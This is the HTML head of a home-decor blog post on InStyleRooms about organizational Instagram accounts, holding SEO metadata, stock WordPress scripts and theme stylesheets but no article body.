

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instylerooms.com/blog/organizational-instagrams/
body_size: 35858
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://instylerooms.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Majorly Satisfying Organizational Instagrams To Follow ASAP</title>
	<meta name="description" content="Ready to become BFFs with your label maker? Here are some of the best organizational Instagrams to help you clear the clutter." />
	<link rel="canonical" href="https://instylerooms.com/blog/organizational-instagrams/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Majorly Satisfying Organizational Instagrams To Follow ASAP" />
	<meta property="og:description" content="Ready to become BFFs with your label maker? Here are some of the best organizational Instagrams to help you clear the clutter." />
	<meta property="og:url" content="https://instylerooms.com/blog/organizational-instagrams/" />
	<meta property="og:site_name" content="InStyleRooms" />
	<meta property="article:publisher" content="https://www.facebook.com/instylerooms" />
	<meta property="article:published_time" content="2020-09-09T20:33:10+00:00" />
	<meta property="article:modified_time" content="2021-11-10T22:04:42+00:00" />
	<meta property="og:image" content="https://instylerooms.com/wp-content/uploads/2020/08/organized-instagram-instylerooms.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Allison Castloo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@InStyleRooms" />
	<meta name="twitter:site" content="@InStyleRooms" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Allison Castloo" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://instylerooms.com/blog/organizational-instagrams/#article","isPartOf":{"@id":"https://instylerooms.com/blog/organizational-instagrams/"},"author":{"name":"Allison Castloo","@id":"https://instylerooms.com/#/schema/person/dedb63dab37b3e9763e03fbe2066f0ce"},"headline":"Majorly Satisfying Organizational Instagrams To Follow ASAP","datePublished":"2020-09-09T20:33:10+00:00","dateModified":"2021-11-10T22:04:42+00:00","mainEntityOfPage":{"@id":"https://instylerooms.com/blog/organizational-instagrams/"},"wordCount":390,"commentCount":0,"publisher":{"@id":"https://instylerooms.com/#organization"},"image":{"@id":"https://instylerooms.com/blog/organizational-instagrams/#primaryimage"},"thumbnailUrl":"https://instylerooms.com/wp-content/uploads/2020/08/organized-instagram-instylerooms.png","keywords":["Home","Instagram","Organization"],"articleSection":["Inspiration"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://instylerooms.com/blog/organizational-instagrams/#respond"]}]},{"@type":"WebPage","@id":"https://instylerooms.com/blog/organizational-instagrams/","url":"https://instylerooms.com/blog/organizational-instagrams/","name":"Majorly Satisfying Organizational Instagrams To Follow ASAP","isPartOf":{"@id":"https://instylerooms.com/#website"},"primaryImageOfPage":{"@id":"https://instylerooms.com/blog/organizational-instagrams/#primaryimage"},"image":{"@id":"https://instylerooms.com/blog/organizational-instagrams/#primaryimage"},"thumbnailUrl":"https://instylerooms.com/wp-content/uploads/2020/08/organized-instagram-instylerooms.png","datePublished":"2020-09-09T20:33:10+00:00","dateModified":"2021-11-10T22:04:42+00:00","description":"Ready to become BFFs with your label maker? Here are some of the best organizational Instagrams to help you clear the clutter.","breadcrumb":{"@id":"https://instylerooms.com/blog/organizational-instagrams/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://instylerooms.com/blog/organizational-instagrams/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instylerooms.com/blog/organizational-instagrams/#primaryimage","url":"https://instylerooms.com/wp-content/uploads/2020/08/organized-instagram-instylerooms.png","contentUrl":"https://instylerooms.com/wp-content/uploads/2020/08/organized-instagram-instylerooms.png","width":1080,"height":650,"caption":"Majorly Satisfying Organizational Instagrams To Follow ASAP | InStyleRooms.com/Blog"},{"@type":"BreadcrumbList","@id":"https://instylerooms.com/blog/organizational-instagrams/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instylerooms.com/"},{"@type":"ListItem","position":2,"name":"Majorly Satisfying Organizational Instagrams To Follow ASAP"}]},{"@type":"WebSite","@id":"https://instylerooms.com/#website","url":"https://instylerooms.com/","name":"InStyleRooms","description":"Designer Furniture For Maximum Style","publisher":{"@id":"https://instylerooms.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instylerooms.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instylerooms.com/#organization","name":"InStyleRooms","url":"https://instylerooms.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instylerooms.com/#/schema/logo/image/","url":"https://instylerooms.com/wp-content/uploads/2017/03/Logo-Mobile.png","contentUrl":"https://instylerooms.com/wp-content/uploads/2017/03/Logo-Mobile.png","width":400,"height":160,"caption":"InStyleRooms"},"image":{"@id":"https://instylerooms.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/instylerooms","https://twitter.com/InStyleRooms","https://www.instagram.com/instylerooms_com/"]},{"@type":"Person","@id":"https://instylerooms.com/#/schema/person/dedb63dab37b3e9763e03fbe2066f0ce","name":"Allison Castloo","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instylerooms.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/46d1a88cf14c2af79a8f41ac598c4d3d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/46d1a88cf14c2af79a8f41ac598c4d3d?s=96&d=mm&r=g","caption":"Allison Castloo"},"description":"Allison Castloo is a writer, Bruce Springsteen enthusiast, and sixth-generation Texan living in Denton, Texas.","sameAs":["https://www.instagram.com/allisoncastloo","https://www.linkedin.com/in/allisoncastloo/","https://www.pinterest.com/allisoncastloo"],"url":"https://instylerooms.com/blog/author/allisoncollins/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStyleRooms &raquo; Feed" href="https://instylerooms.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStyleRooms &raquo; Comments Feed" href="https://instylerooms.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStyleRooms &raquo; Majorly Satisfying Organizational Instagrams To Follow ASAP Comments Feed" href="https://instylerooms.com/blog/organizational-instagrams/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instylerooms.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='abcommentvalidation-css' href='https://instylerooms.com/wp-content/plugins/comment-form-validation/css/comment-validation.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.2.6' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.2.6' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://instylerooms.com/wp-content/themes/thegem/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://instylerooms.com/wp-content/themes/thegem-child/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%7CSource+Sans+Pro%3Aregular%2C300&#038;subset=latin-ext%2Ccyrillic-ext%2Clatin%2Cvietnamese%2Ccyrillic%2Cgreek-ext%2Cgreek&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://instylerooms.com/wp-content/themes/thegem-child/css/custom-4ik2PXoT.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://instylerooms.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://instylerooms.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://instylerooms.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='create-block-bc-search-style-inline-css' type='text/css'>
.bc-inpage-search-form-block{margin:auto;overflow:auto;padding:0 20px 30px;width:50%}.bc-inpage-search-back-button-block{background:#333;border:1px solid #333;border-radius:5px;color:#fff;float:left;font-size:18px;height:40px;margin-right:10px;padding:5px 15px;width:70px}.bc-inpage-search-bar-icon-block{background:#f2f4f6;border:1px solid #dfe5e8;border-left:none;border-radius:0 5px 5px 0;cursor:pointer;float:left;height:40px;padding:10px}.bc-inpage-search-form-block .bc-inpage-search-bar-block{background-color:#f5f7f6;border:1px solid #dfe5e8;border-radius:5px 0 0 5px;border-right:none;color:#3c3950;float:left;font-size:18px;height:40px;margin:0;max-width:100%;padding:0 10px;vertical-align:middle;width:calc(100% - 40px)}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://instylerooms.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_style-css' href='https://instylerooms.com/wp-content/plugins/brainiac-commerce/css/bc.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//instylerooms.com/wp-content/uploads/pum/pum-site-styles.css?generated=1695220255&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/comment-form-validation/js/jquery-validation.js?ver=6.2.6' id='validate-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/comment-form-validation/js/comment-validation.js?ver=6.2.6' id='abcommentvalidation-js'></script>
<script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/instylerooms.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/instylerooms.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.2.6' id='thegem-settings-init-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.2.6' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/brainiac-commerce/js/ajax-widget-search.js?ver=2.5.7' id='ajax-widget-search-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' async id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://instylerooms.com/wp-json/" /><link rel="alternate" type="application/json" href="https://instylerooms.com/wp-json/wp/v2/posts/2856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instylerooms.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://instylerooms.com/?p=2856' />
<link rel="alternate" type="application/json+oembed" href="https://instylerooms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Forganizational-instagrams%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://instylerooms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstylerooms.com%2Fblog%2Forganizational-instagrams%2F&#038;format=xml" />
<script type="text/javascript">
           var ajaxurl = "https://instylerooms.com/wp-admin/admin-ajax.php";
         </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
